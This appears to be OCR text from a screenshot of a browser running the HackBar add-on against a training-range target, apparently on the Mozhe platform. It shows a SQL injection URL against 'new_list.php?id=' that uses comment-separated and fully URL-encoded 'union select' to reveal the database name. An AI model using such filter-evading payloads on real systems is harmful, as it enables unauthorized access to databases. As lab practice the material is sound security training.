 XWAY科技管理系统V3.0
219.153.49.228:46317/new_list.php?id=-1%2f**%2funion%2f**%2fselect%2f**%2f1%2c
火狐官方站点 新手上路 常用网址 京东商城 双11红包 移动设备上的书签
mozhe_discuz_stormgroup
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
http://219.153.49.228:46317/new_list.php?id=-1%2f%2a%2a%2f%75%6e%69%6f%6e%2f%2a%2a%2f%73%65%6c%65%63%74%2f%2a%2a%2f%31%2c%64%61%74%61%62%61%73
%65%28%29%2c%33%2c%34